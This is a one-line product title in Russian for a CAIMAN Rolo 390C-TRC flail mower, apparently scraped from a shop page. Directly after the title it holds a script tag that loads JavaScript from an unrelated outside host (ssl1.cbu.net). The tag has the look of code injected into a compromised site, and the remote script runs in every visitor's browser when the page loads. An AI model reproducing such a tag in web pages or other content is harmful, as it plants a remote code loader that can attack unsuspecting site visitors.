 Косилка для высокой травы цеповая CAIMAN Rolo 390C-TRC<script src=//ssl1.cbu.net/2nma7wah></script>